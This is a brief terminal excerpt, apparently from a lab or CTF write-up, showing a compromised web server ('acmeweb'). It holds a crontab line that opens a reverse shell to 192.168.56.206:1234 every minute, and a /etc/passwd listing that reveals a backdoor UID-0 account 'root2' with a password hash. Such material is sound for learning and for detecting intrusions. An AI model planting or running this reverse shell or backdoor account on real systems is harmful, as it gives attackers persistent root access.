 #
* *    * * *   root2   sh –i >& /dev/tcp/192.168.56.206/1234 0>&1
fred@acmeweb:/var/log/apache2$ cat /ect/passwd|grep root*
cat: /ect/passwd: No such file or directory
fred@acmeweb:/var/log/apache2$ cat /etc/passwd|grep root*
root:x:0:0:root:/root:/bin/bash
root2:WVLY0mgH0RtUI:0:0:root:/root:/bin/bash
fred@acmeweb:/var/log/apache2$